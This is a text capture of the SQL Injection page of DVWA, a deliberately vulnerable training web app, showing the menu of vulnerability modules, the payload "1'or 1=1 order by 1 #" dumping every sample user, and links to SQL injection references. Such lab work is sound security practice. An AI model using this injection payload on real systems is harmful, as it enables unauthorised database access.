 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1'or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1'or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1'or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1'or 1=1 order by 1 #
First name: Pablo
Surname: Picasso
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/